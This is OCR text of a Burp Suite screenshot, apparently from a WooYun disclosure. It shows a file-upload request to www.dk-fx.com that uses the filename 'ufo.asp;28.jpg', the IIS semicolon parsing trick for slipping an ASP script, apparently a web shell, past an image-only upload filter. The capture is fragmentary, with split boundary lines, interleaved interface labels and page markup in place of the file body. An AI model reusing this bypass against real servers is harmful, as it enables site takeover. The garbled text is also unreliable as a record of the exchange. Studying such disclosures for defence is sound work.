 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.dk-fx.com
Request
Response
Raw Params Headers Hex
Raw Hex
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------ae0KM7Ij5ae0ei4Ef1GI3Ef1
ei4KM7
User-Agent: Shockwave Flash
Host: www.dk-fx.com
Content-Length: 93315
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0KM7Ij5ae0ei4Ef1GI3Ef1ei4KM7
Content-Disposition: form-data;
name="Filename"
ufo.asp;28.jpg
------------ae0KM7Ij5ae0ei4Ef1GI3Ef1ei4KM7
Content-Disposition: form-data;
name="file"; filename="ufo.asp;28.jpg"
ufo.asp
Content-Type: application/octet-stream
<meta name="keyword" content="DoktorForex"
/>
<meta name="description" content="" />
? < + > 0 matches
? < + > Type a search term 0
www.wooyun.org
Ready